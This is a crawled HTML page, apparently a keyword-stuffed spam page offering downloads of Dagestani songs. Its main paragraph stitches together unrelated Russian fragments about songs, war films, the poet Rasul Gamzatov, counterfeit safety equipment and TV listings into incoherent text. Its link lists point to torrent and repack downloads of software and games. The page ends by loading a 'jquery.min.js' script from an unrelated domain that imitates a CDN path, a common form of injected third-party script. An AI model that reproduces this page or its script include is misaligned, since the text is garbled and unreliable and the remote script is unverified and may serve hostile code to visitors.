

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-novye-pesni-dagestan-skachat.html
body_size: 2417
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Новые песни дагестан скачать - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Новые песни дагестан скачать</h2>
                            </header>
                            <p>Сабина Саидова - Мой Дагестан скачать песню бесплатно в mp3 качестве и слушать онлайн. Лезгинский национальный портал,лезгины, история лезгин, скачать лезгинские песни. Республика Дагеста́н (Дагестан) — субъект Российской Федерации (России), республика новые российские военные фильмы 2018 смотреть бесплатно  Шикарный Военный фильм. 
Хочу рассказать о своем земляке -большом Человеке,поэте Расуле Гамзатовиче Гамзатове. История. В ноябре 1941 года, прежде — журналист и поэт, а в военное время — командир. Проблема контрафакта средств индивидуальной защиты актуальна, ведь от СИЗ зависят жизнь. Сайт посвящен развитию сетей цифрового телевидения на территории России и стран бывшего. тв программа онлайн, расписание каналов на сегодня, передачи в субботу, телепрограмма. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-skachat-pesni-oficery-rossii.html">Скачать песни офицеры россии</a></li>
                                <li><a href="hinx-skachat-minus-zara-eto-prosto-voyna.html">Скачать минус зара это просто война</a></li>
                                <li><a href="hinx-tekst-pesni-interesno.html">Текст песни интересно</a></li>
                                <li><a href="hinx-minus-3-kg-za-den.html">Минус 3 кг за день</a></li>
                                <li><a href="hinx-skachat-igru-simulyator-poezda-na-telefon.html">Скачать игру симулятор поезда на телефон</a></li>
                                <li><a href="hinx-vervolf-afanasev-zhzh.html">Вервольф афанасьев жж</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-torrent-wise-care-365-pro.html">Скачать торрент wise care 365 pro</a></li>
                                            <li><a href="hinx-skachat-besplatno-igry-cherez-torrent-russkie-versii.html">Скачать бесплатно игры через торрент русские версии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-stervochki-1-sezon-3-seriya.html">Стервочки 1 сезон 3 серия</a></li>
                                            <li><a href="hinx-skachat-igru-fifa-14-ukrainskaya-liga-torrent.html">Скачать игру фифа 14 украинская лига торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-sayt-maynkraft-mody-skachat-besplatno.html">Сайт майнкрафт моды скачать бесплатно</a></li>
                                            <li><a href="hinx-du-meter-6-40-repack.html">Du meter 6 40 repack</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-sergey-bubnovskiy-knigi-skachat.html">Сергей бубновский книги скачать</a></li>
                                            <li><a href="hinx-barmen-s-ohlobystinym.html">Бармен с охлобыстиным</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
